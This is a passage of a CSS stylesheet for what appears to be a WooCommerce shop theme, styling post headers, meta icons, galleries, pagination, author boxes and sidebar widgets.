.product-categories {
    position: absolute;
    top: 45px;
    display: none;
}
.resp-tab-content {
    display: none;
}
h2.resp-accordion {
    cursor: pointer;
    display: none;
    padding: 5px;
}
.resp-tab-content-active {
    display: block;
}
/**
 * 6.0 Content
 * -----------------------------------------------------------------------------
 */
.site-main {
    clear: both;
    margin: 0;
    min-height: 400px;
}
.hentry {
    margin: 0 auto;
    position: relative;
}
.site-content .entry-header {
    padding-bottom: 28px;
}
.single .site-content .entry-header {
    padding-bottom: 30px;
}
.entry-header .entry-title {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.page-content {
    margin-bottom: 30px;
}
/**
 * 6.1 Post Thumbnail
 * -----------------------------------------------------------------------------
 */
.post-thumbnail {
    display: block;
    position: relative;
    width: 100%;
    z-index: 0;
}
a.post-thumbnail:hover {
    background-color: #999;
}
.full-width .post-thumbnail img {
    display: block;
    margin: 0 auto;
}
/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.page-title {
    padding: 20px 10px;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    vertical-align: top;
    margin-bottom: 34px;
    background-color: #f2f2f2;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}
.page-title .entry-title-main {
    font-size: 34px;
    font-weight: 400;
    text-align: center;
    line-height: 40px;
    padding: 5px 0;
}
.single-portfolio .page-title,
.single-attachment .page-title,
.single-post .page-title,
.single-product .page-title {
    min-height:124px;
}	
.single-portfolio .page-title .entry-title-main,
.single-attachment .page-title .entry-title-main,
.single-post .page-title .entry-title-main,
.single-product .page-title .entry-title-main {
    display: none;
}
.single-portfolio .page-title .breadcrumbs, .single-attachment .page-title .breadcrumbs, .single-post .page-title .breadcrumbs, .single-product .page-title .woocommerce-breadcrumb{
    padding-top:25px;
}
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin: 5px 0;
    text-align: center;
    width: 100%;
}
.breadcrumbs p {
    margin: 0;
}
.woocommerce .woocommerce-breadcrumb span a,
.woocommerce-page .woocommerce-breadcrumb span a,
.breadcrumbs a {
    font-weight: normal;
    padding: 0 0px;
}
.woocommerce .woocommerce-breadcrumb span a:hover,
.woocommerce-page .woocommerce-breadcrumb span a:hover,
.breadcrumbs a:hover {
    color: #3079f1;
}
.page-title .entry-title-main,
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    width: 100%;
}
.page-description p,
.term-description p {
    margin: 0
}
.page-description,
.term-description {
    margin: 0 auto 15px;
}
.page-description img,
.term-description img {
    margin-bottom: 20px;
}
.shop-full-width .page-description img {
    display: none;
}
.page-description > p,
.woocommerce-MyAccount-content p {
    margin: 0;
}
.entry-header .entry-title a {
    font-size: 20px;
    font-weight: 500;
    margin: 0;
    word-wrap: break-word;
}
.related_posts .entry-header .entry-title a {
    font-size: 14px;
}
.single .related_posts .entry-header .entry-title {
    line-height: 20px;
}
.related_posts > h3 {
    text-align: center;
    letter-spacing: 2px;
    font-size: 26px;
    line-height: 25px;
    font-family: 'Poppins';
    text-transform: capitalize;
    font-weight: 600;
}
.single .blog-list article.post {
    width: 100%;
    padding: 15px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    box-sizing: border-box;
}
.related_posts_outer {
    margin: 0 -15px;
    position: relative;
    overflow: hidden;
}
.related_posts_outer .shortcode-title {
    padding: 10px 15px;
    box-sizing: border-box;
}
.single .related_posts_outer .entry-meta {
    padding: 0 0 2px;
    margin:0;
}
.single .site-content .related_posts_outer .entry-header {
    padding-bottom: 0;
}
.single .blog-list .entry-thumbnail {
    width: 100%;
    text-align: center;
    margin: 0 0 20px;
}
.entry-summary .read-more {
    padding: 24px 0 0;
}
.blog-header .entry-content-date {
    display: none;
}
.single-post .entry-header .entry-title,
.single-testimonial .entry-header .entry-title {
    display: block;
}
.type-product .summary div.description {
    border-bottom: 1px solid #ebebeb;
}
.empty-entry-header h3.entry-title {
    border: medium none;
    padding: 0;
}
.entry-header {
    position: relative;
    z-index: 1;
}
.format-image .entry-content-inner {
    overflow: hidden;
}
.format-status .entry-main-header {
    margin-bottom: 15px;
}
.format-quote .entry-content {
    display: inline-block;
    width: 100%;
}
.format-standard.sticky .featured-post {
    font-size: 15px;
}
.single .entry-header .entry-title {
    font-size: 24px;
    font-weight: 400;
    word-wrap: break-word;
    -ms-word-wrap: break-word;
    padding: 0;
    line-height: 30px;
}
/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta {
    clear: both;
    padding: 25px 0 0;
}
.single .entry-meta {
    padding: 0;
    display: block;
    margin-top: 30px;
}
.entry-header .entry-meta {
    padding: 0 0 5px;
    display: block;
}
.meta-inner a, .site-content .meta-inner span .fa {
    color: #3079f1;
}
.cat-links {
    font-weight: 900;
    text-transform: uppercase;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.post-footer {
    margin-top: 25px;
}
.entry-thumbnail, .entry-content-inner {
    display: inline-block;
    vertical-align: top;
}
.entry-thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    -sebkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.entry-main-content .entry-thumbnail {
    border-radius: 5px 5px 0 0;
    -sebkit-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
}
.post-info {
    overflow: hidden;
    border: 2px solid #f2f2f2;
    padding: 46px 26px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    margin-top:-4px
}
.post-info.non {
    padding: 40px 26px;
    margin:0;
}
.post-info.non .entry-summary .read-more {

}
.site-content .post-info.non .entry-header {

}
.post-info .blog-icon::before {
    color: #FFFFFF;
}
.post-info .blog-icon, .sticky .entry-title .blog-icon {
    background: #008982 none repeat scroll 0 0;
    display: inline-block;
    vertical-align: top;
}
.post-info .blog-icon {
    background: #333;
    height: 54px;
    margin-right: 25px;
    padding: 0;
    width: 54px;    
    margin-top:2px;
}
.post-info .blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 22px;
    line-height: 54px;
}
.site-content .sticky .post-info .blog-icon:before, .site-content .tag-sticky-2 .post-info .blog-icon:before {
    content: '\f08d';
}
.format-standard .post-info .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-audio .post-info .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .post-info .blog-icon:before {
    content: '\f030';
}
.format-aside .post-info .blog-icon:before {
    content: '\f02d';
}
.format-video .post-info .blog-icon:before {
    content: '\f03d';
}
.format-status .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-chat .post-info .blog-icon:before {
    content: '\f075';
}
.format-link .post-info .blog-icon:before {
    content: '\f0c1';
}
.format-quote .post-info .blog-icon:before {
    content: '\f10e';
}
.blog-icon-outer {
    float: left;
}
.post-info-inner {
    overflow: hidden;
    display: block;
}
.portfolios .block_hover,
.gallery-item .gallery-caption {
    position: relative;
}
.entry-thumbnail-outer {
    text-align: center;
    width: 100%;
}
.post-content {
    position: relative;
    z-index: 9;
}
.post-inner-top {
    background-color: #000000;
    border: 5px solid #ffffff;
    color: #000000;
    display: inline-block;
    font-size: 14px;
    height: 96px;
    margin: -96px auto 0;
    padding: 6px 4px;
    position: relative;
    text-transform: uppercase;
    vertical-align: top;
    width: 100px;
}
.post-inner-top.post-box {
    margin: 0 auto 10px;
}
.blog-icon {
    height: 36px;
    text-align: center;
    z-index: 9;
}
.date-inner {
    color: #000000;
}
.site-content .entry-meta span:hover .fa, .site-content .entry-meta a:hover {
    color: #000;
}
.site-content .entry-meta a {
    font-size: 12px;
    line-height: 12px;
}
.entry-content-date .entry-date .day,
.entry-content-date .entry-date .month,
.entry-content-date .entry-date .year {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.single-portfolio .site-content .entry-content {
    margin-top: 0;
}
.post-content .read-more a {
    font-weight: 600;
    font-size: 13px;
    color: #000;
}
.post-content .read-more a:hover {
    color: #000000;
}
.blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 36px;
    line-height: 36px;
}
.sticky-post {
    background: #3079f1;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    line-height: 21px;
}
article.sticky.hentry .post-content {
    padding: 0 15px 15px;
}
.site-content .sticky .blog-icon:before,
.site-content .tag-sticky-2 .blog-icon:before {
    content: '\f08d';
}
.format-standard .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .blog-icon:before {
    content: '\f1c5';
}
.format-audio .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .blog-icon:before {
    content: '\f030';
}
.format-aside .blog-icon:before {
    content: '\f02d';
}
.format-video .blog-icon:before {
    content: '\f03d';
}
.format-status .blog-icon:before {
    content: '\f1c5';
}
.format-chat .blog-icon:before {
    content: '\f075';
}
.format-link .blog-icon:before {
    content: '\f0c1';
}
.format-quote .blog-icon:before {
    content: '\f10e';
}
.search .blog-icon:before {
    content: '\f02d';
}
.type-product .blog-icon:before {
    content: '\f1b2';
}
/* Tag links style */
.entry-meta .tag-links a {
    background-color: #767676;
    border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.2727272727;
    margin: 2px 4px 2px 10px;
    padding: 3px 7px;
    position: relative;
    text-transform: uppercase;
}
.entry-meta .tag-links a:hover {
    background-color: #41a62a;
    color: #fff;
}
.entry-meta .tag-links a:before {
    border-top: 10px solid transparent;
    border-right: 8px solid #767676;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
}
.entry-meta .tag-links a:hover:before {
    border-right-color: #41a62a;
}
.entry-meta .tag-links a:after {
    background-color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}
.read-more-link {
    font-size: 12px;
    position: relative;
}
.read-more-link:after {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    background: red;
    bottom: 0;
}
/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.page .entry-content {
    padding-top: 0;
    margin: 0;
}
.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover {
    text-decoration: none;
}
.entry-content table,
.comment-content table {
    margin-bottom: 24px;
}
.entry-content table.shop_attributes{
    margin:0;
}
.entry-content th,
.comment-content th {
    padding: 5px 10px;
}
.entry-content td,
.comment-content td {
    padding: 5px 10px;
}
.entry-content .edit-link {
    font-size: 12px;
    clear: both;
    float: left;
}
.entry-content .edit-link a {
    text-decoration: none;
}
.entry-content .edit-link a:hover {
    color: #000000;
}
/* Mediaelements */
.hentry .mejs-container {
    margin: 12px 0 18px;
}
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
    background: #000;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #24890d;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255, 255, 255, .33);
}
.hentry .mejs-container .mejs-controls .mejs-time {
    padding-top: 9px;
}
.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.hentry .mejs-overlay-loading {
    background: transparent;
}
/* Page links */
.page-links {
    clear: both;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    margin: 24px 0;
    text-transform: uppercase;
    float: left;
}
.page-links a,
.page-links > span {
    background: #fff;
    border: 1px solid #fff;
    display: inline-block;
    height: 25px;
    margin: 0 1px 2px 0;
    text-align: center;
    width: 25px;
}
.page-links a {
    background: #fff;
    border: 1px solid #ebebeb;
    color: #000000;
    text-decoration: none;
}
.page-links a:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #fff;
}
.page-links > .page-links-title {
    height: auto;
    margin: 0;
    padding-right: 7px;
    width: auto;
}
/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    overflow: hidden;
    position: relative;
    padding: 2px;
    box-sizing: border-box;
}
.gallery-item img, .image-block img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.ie8 .gallery-columns-2 .gallery-item {
    width: 48%;
}
.ie8 .gallery-columns-3 .gallery-item {
    width: 32%;
}
.ie8 .gallery-columns-4 .gallery-item {
    width: 23%;
}
.ie8 .gallery-columns-5 .gallery-item {
    width: 19%;
}
.ie8 .gallery-item .gallery-icon img {
    width: 100% !important;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    width: 14.2%;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.ie8 .gallery-caption {
    display: none;
}
.ie8 .gallery-item:hover .gallery-caption {
    display: block;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.ie8 .gallery-caption .gallery-zoom,
.ie8 .gallery-caption .gallery-redirect {
    background-color: #7392AD;
}
.ie8 .gallery-caption .gallery-zoom:hover,
.ie8 .gallery-caption .gallery-redirect:hover {
    background-color: #110C09;
}
/**
 * 6.6 Post Formats
 * -----------------------------------------------------------------------------
 */
.format-link .entry-content a {
    border-bottom: 1px solid #464E55;
    padding-bottom: 3px;
    color: #333;
}
.format-link .entry-content a:hover {
    border-color: #ebebeb;
    color: #000000;
}
.format-aside .entry-content {
    font-style: italic;
}
/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.post-navigation,
.image-navigation {
    clear: both;
    display: inline-block;
    vertical-align: top;
    margin: 20px 0 20px;
    width: 100%;
    font-size: 14px;
    border-top: 2px solid #ebebeb;
    padding: 20px 0 20px;
}
.previous-image {
    background: #f2f2f2;
    float: left;
    padding: 10px;
    color: #000;
}
.next-image {
    background: #f2f2f2;
    float: right;
    padding: 10px;
    color: #000;
}
.single-attachment .image-navigation .previous-image {
    float: left;
}
.single-attachment .image-navigation .next-image {
    float: right;
}
.post-navigation .meta-nav {
    color: #333;
    display: block;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    text-transform: uppercase;
}
.post-navigation a,
.image-navigation a {
    text-transform: none;
}
.post-navigation a.prev-post {
    float: left;
}
.post-navigation a:hover .fa {
    color: #3079f1;
}
.post-navigation a.next-post {
    float: right;
}
/* Paging Navigation */
.paging-navigation {
    clear: both;
    display: inline-block;
    margin: 20px 0px 40px;
    text-align: center;
    width: 100%;
}
.paging-navigation h3 {
    margin: 0;
}
.paging-navigation .page-numbers {
    background: #FFFFFF;
    border: 1px solid #ebebeb;
    color: #000000;
    display: inline-block;
    vertical-align: top;
    height: 30px;
    line-height: 34px;
    text-align: center;
    width: 30px;
    font-weight: 600;
}
.paging-navigation a .fa {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    line-height: 30px;
}
.paging-navigation a,
.paging-navigation a .fa,
.paging-navigation span {
    color: #000;
}
.paging-navigation a:hover .fa {
    color: #fff;
}
.paging-navigation a:hover,
.paging-navigation .page-numbers.current {
    background: #3079f1;
    color: #fff;
    border: 1px solid #3079f1;
}
/**
 * 6.8 Attachments
 * -----------------------------------------------------------------------------
 */
.attachment .content-sidebar,
.attachment .post-thumbnail {
    display: none;
}
.attachment .entry-content {
    padding-top: 0;
}
.attachment footer.entry-meta {
    text-transform: none;
}
.entry-attachment .attachment {
    margin-bottom: 24px;
}
/**
 * 6.9 Archives
 * -----------------------------------------------------------------------------
 */
.archive-header h3,
.page-header h3 {
    font-size: 18px;
}
.author-info {
    margin: 30px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background-color: #f2f2f2;
    padding: 20px;
    box-sizing: border-box;
}
.author-info .author-avatar {
    display: inline-block;
    float: left;
}
.single .author-info img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
}
.author-info .author-description {
    margin: 0 15px 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    float: left;
}
.author-info .author-title {
    font-size: 18px;
}
.taxonomy-description {
    margin: 10px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.taxonomy-description p,
.author-description p {
    margin-bottom: 18px;
}
.taxonomy-description p:last-child,
.author-description p:last-child {
    margin-bottom: 0;
}
.author-description a {
    color: #808080;
}
.taxonomy-description a:hover,
.author-description a:hover {
    text-decoration: none;
    color: #3079f1;
}
/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */
.contributor {
    border-bottom: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 48px 10px;
}
.contributor:first-of-type {
    padding-top: 24px;
}
.contributor-info {
    margin: 0 auto;
    max-width: 474px;
}
.contributor-avatar {
    border: 1px solid #ebebeb;
    float: left;
    margin: 0 30px 20px 0;
    padding: 2px;
}
.contributor-name {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
}
.contributor-bio a {
    text-decoration: underline;
}
.contributor-bio a:hover {
    text-decoration: none;
}
.contributor-posts-link {
    display: inline-block;
    line-height: normal;
    padding: 10px 30px;
}
.contributor-posts-link:before {
    content: "\f443";
}
/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.error404 .page-content {
    padding-top: 0;
}
.error404 .page-content .search-form {
    margin-bottom: 24px;
}
/**
 * 6.12 Full-width
 * -----------------------------------------------------------------------------
 */
.full-width .hentry {
    max-width: 100%;
}
/**
 * 6.13 Singular
 * -----------------------------------------------------------------------------
 */
.singular .site-content .hentry.has-post-thumbnail {
}
/**
 * 6.15 - All Content Icon
 * -----------------------------------------------------------------------------
 */
.full-size-link:before,
.parent-post-link:before,
.site-content span + .byline:before,
.site-content span + .comments-link:before,
.site-content span + .edit-link:before,
.site-content span + .entry-date:before {
    content: "";
}
.attachment span.entry-date:before,
.entry-content .edit-link a:before,
.entry-meta .edit-link a:before,
.site-content .byline a:before,
.site-content .comments-link a:before,
.site-content .entry-date a:before,
.site-content .featured-post:before,
.site-content .full-size-link a:before,
.site-content .parent-post-link a:before,
.site-content .post-format a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: 14px/18px FontAwesome;
    margin-right: 5px;
    text-decoration: inherit;
    vertical-align: baseline;
}
.site-content .entry-meta > span.edit-link {
    border-right: none;
}
.site-content .format-video .post-format a:before {
    content: "\f144";
}
.site-content .format-audio .post-format a:before {
    content: "\f028";
}
.site-content .format-image .post-format a:before {
    content: "\f03e";
}
.site-content .format-quote .post-format a:before {
    content: "\f10d";
    margin-right: 2px;
}
.site-content .format-gallery .post-format a:before {
    content: "\f029";
    margin-right: 4px;
}
.site-content .format-aside .post-format a:before {
    content: "\f192";
    margin-right: 2px;
}
.site-content .format-link .post-format a:before {
    content: "\f0c1";
    position: relative;
    top: 1px;
}
.attachment .site-content span.entry-date:before {
    content: "\f017";
    position: relative;
    margin: 0 5px;
}
.site-content .byline a:before {
    content: "\f007";
}
/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */
.woocommerce-product-search {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.primary-sidebar .widget_product_search .woocommerce-product-search {
    overflow: hidden;
    margin: 0;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.error404 .page-content .search-form,
.widget .block_content, .widget_search #searchform {
    border: 2px solid #ebebeb;
    padding: 1px;
    box-sizing: border-box;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.search-form,
.widget_search #searchform {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;    
    box-sizing: border-box;
    overflow: hidden;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.widget .search-field {
    background: #FFF;
    border: 0;
    float: left;
    width: auto;
    padding: 10px 15px;
    line-height: 22px;
    box-sizing: border-box;
}
.page-content .search-field {
    line-height: 26px;
    width: 94%;
    border: 0;
}
.search-form #searchsubmit,
.widget_search #searchform #searchsubmit,
.widget_product_search input[type="submit"], .widget_product_search button[type="submit"] {
    background-image: url("images/megnor/search.png");
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    border: 0;
    color: #ffffff;
    float: right;
    font-size: 0;
    height: 42px;
    margin: 0;
    padding: 0;
    width: 42px;
}
.category_tab .inner-container {
    overflow: hidden;
}
.about-us .flexslider .slides img {
    max-width: 100%;
    width: auto;
}
.bx-viewport {
    clear: both;
}
.bx-controls {
    position: absolute;
    right: 0;
    top: 0;
}
.primary-sidebar .bx-viewport .product_list_widget li {
    margin: 24px 0 !important;
    width: auto !important;
}
.bx-controls-direction a {
    display: block;
    font-size: 0;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    top: 0;    
    color: #ccc;
    height: 20px;
    line-height: 18px;
    width: 20px; 
}
.bx-controls-direction a:hover {
    color: #fff;    
}
.bx-controls-direction a.bx-prev {
    left: auto;
    right: 22px;
    color: #000;
}
.bx-controls-direction a.bx-next {
    left: auto;
    right: -4px;
    color: #000;
}
.bx-controls-direction a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 20px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.bx-controls-direction a.bx-prev:before {
    content: '\f104';
    left: -1px;
}
.bx-controls-direction a.bx-next:before {
    content: '\f105';
    right: -3px;
}
.primary-sidebar .product-detail-wrapper {
    text-align: left;
}
.woocommerce ul.products li.product .attachment-shop_catalog,
.woocommerce-page ul.products li.product .attachment-shop_catalog {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.woocommerce ul.products li.product-type-variable .image-block .woocommerce-Price-amount,
.woocommerce-page ul.products li.product-type-variable .image-block .woocommerce-Price-amount {
    display: block;
    line-height: 11px;
}
.woocommerce ul.products li.product:hover .secondary-image,
.woocommerce-page ul.products li.product:hover .secondary-image {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
}
.woocommerce ul.products li.product .secondary-image,
.woocommerce-page ul.products li.product .secondary-image {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 0;
    left: 0%;
    right: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
}
.toggle_title {
    display: none;
}
.single-product-sidebar .singleproduct-sidebar {
    display: none;
}
.shop-right-sidebar #secondary {
    float: right;
}
.shop-right-sidebar #primary {
    float: left;
}
.shop-right-sidebar .menu-category,
.shop-right-sidebar .cate-inner,
.site-header.right-sidebar .menu-category,
.site-header.right-sidebar .cate-inner {
    float: right;
}
.shop-right-sidebar .product-categories .children,
.site-header.right-sidebar .product-categories .children {
    left: auto;
    right: 100%;
}
.shop-right-sidebar .mega-menu,
.site-header.right-sidebar .mega-menu {
    left: auto;
    right: 200px;
}
.shop-full-width #secondary {
    display: none;
}
.shop-full-width #primary {
    width: 100%;
}
.site-description {
    font-size: 12px;
    margin: 10px 0 5px 0;
}
/* Content Sidebar */
.content-sidebar {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #333;
}
/**
 * 7.1 Widgets
 * -----------------------------------------------------------------------------
 */
/* Primary Sidebar, Footer Sidebar */
.widget {
    margin-bottom: 10px;
}
.widget_accepted_payment_methods {
    margin: 0;
}
.widget address {
    margin-bottom: 18px;
}
.widget abbr[title] {
    border-color: rgba(255, 255, 255, 0.7);
}
.widget mark {
    background: none;
    color: #808080;
}
.widget pre,
.widget fieldset {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget code,
.widget kbd,
.widget tt,
.widget var,
.widget samp,
.widget pre {
    font-size: 12px;
    line-height: 1.5;
}
.widget dl,
.widget dd {
    margin-bottom: 18px;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li > ol,
.widget li > ul {
    margin-left: 10px;
}
.widget table,
.widget th,
.widget td {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget table {
    margin-bottom: 18px;
}
.widget hr {
    background-color: rgba(255, 255, 255, 0.2);
}
.widget p {
    margin-bottom: 18px;
}
.widget input,
.widget textarea {
}
.widget input:focus,
.widget textarea:focus {
}
.widget .wp-caption {
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 18px;
}
.widget_calendar caption {
    position: relative;
    margin: 0 0 10px;
}
.widget .block_content,
.widget_search #searchform {
    overflow: hidden;
}
.primary-sidebar .widget, .singleproduct-sidebar .widget {
    clear: both;
    list-style: outside none none;
    margin: 0 0 30px;
    overflow: hidden;
    position: relative;
}
.primary-sidebar .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav button {
    margin-top: 10px;
}
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget.woocommerce.widget_product_categories #product_cat,
.primary-sidebar .widget .postform.toggle-block {
    width: 100%;
    text-align: left;
    padding: 12px;
}

.primary-sidebar .widget_black_studio_tinymce .textwidget,
.primary-sidebar .widget > .toggle-block,
.primary-sidebar .widget_price_filter .toggle-block,
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget_nav_menu ul.menu.toggle-block,
.primary-sidebar .widget_pages > ul,
.primary-sidebar .widget > ul.toggle-block,
.product-categories.toggle-block {
    padding: 0;
    border: 2px solid #f1f1f1;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    box-sizing: border-box;
}
.primary-sidebar .widget > .product-categories.toggle-block, .home-category .product-categories {
    border-color: #f1f1f1;
    background-color: #ffffff;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span,
.woocommerce-page .widget_layered_nav ul li a,
.woocommerce-page .widget_layered_nav ul li span {
    padding: 3px 1px;
    float: left;
}
.primary-sidebar .count {
    font-size:12px;
}
.primary-sidebar .widget ul.toggle-block.children {
    padding: 0;
}
.footer-sidebar .widget ul,
.widget_product_search .toggle-block {
    margin: 10px 0;
}
.footer-sidebar .widget ul li {
    padding: 4px 0;
    line-height: 22px;
}
.primary-sidebar .widget ul li {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 15px;
}
.widget.woocommerce.widget_product_categories li {
    padding: 0;
    border: 0;
}
.site-footer .widget_nav_menu li:last-child,
.primary-sidebar .widget ul li:last-child,
.widget.woocommerce.widget_product_categories li:last-child {
    border: 0;
}
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget.widget_text .textwidget,
.primary-sidebar #calendar_wrap,
.primary-sidebar .widget > .tagcloud.toggle-block,
.primary-sidebar .woocommerce-widget-layered-nav-dropdown.toggle-block {
    padding: 15px;
    box-sizing:border-box;
}
.primary-sidebar .widget.widget_shopping_cart .cart_list li a {
    background: none;
}
.primary-sidebar .widget ul li.recentcomments span,
.primary-sidebar .widget ul li.recentcomments > a {
    display: initial !important;
}
.widget_top_rated_products .product-title {
    font-weight: 400;
}
.primary-sidebar a .product-title {
    font-size: 12px;
}
.site-footer .widget_nav_menu a,
.primary-sidebar a,
.primary-sidebar .widget ul li.recentcomments span {
    position: relative;
    padding: 3px 0;
    display: inline-block;
    font-weight: 400;
    color: #838383;
}
.widget .product-categories li a, .widget .product-categories li span,
